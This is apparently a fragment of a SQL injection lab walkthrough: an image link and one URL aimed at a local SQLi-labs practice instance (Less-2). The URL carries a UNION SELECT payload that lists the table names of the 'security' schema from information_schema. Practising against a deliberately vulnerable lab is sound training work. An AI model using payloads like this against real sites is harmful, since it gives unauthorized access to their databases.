 http://localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,(select%20group_concat(table_name)from%20information_schema.tables%20where%20table_schema=%27security%27),3--+